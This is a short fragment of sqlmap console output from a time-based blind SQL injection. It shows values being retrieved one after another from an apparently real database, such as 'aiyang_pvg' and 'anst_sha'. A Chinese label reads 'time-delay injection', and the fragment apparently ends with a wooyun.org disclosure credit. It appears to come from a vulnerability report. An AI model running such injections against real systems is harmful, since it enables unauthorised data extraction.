 [08:53:14] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[08:53:23] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[08:53:34] [INFO] adjusting time delay to 1 second due to good response times
0
[08:53:35] [INFO] retrieved: 85233898
[08:54:14] [INFO] retrieved: aiyang_pvg
[08:55:06] [INFO] retrieved: aiyan
[08:55:33] [ERROR] invalid character detected. retrying..
[08:55:33] [WARNING] increasing time delay to 2 seconds
延时注入
g_web
[08:56:20] [INFO] retrieved: anst_sha
[08:57:34] [INFO] retrieved:
www.wooyun.org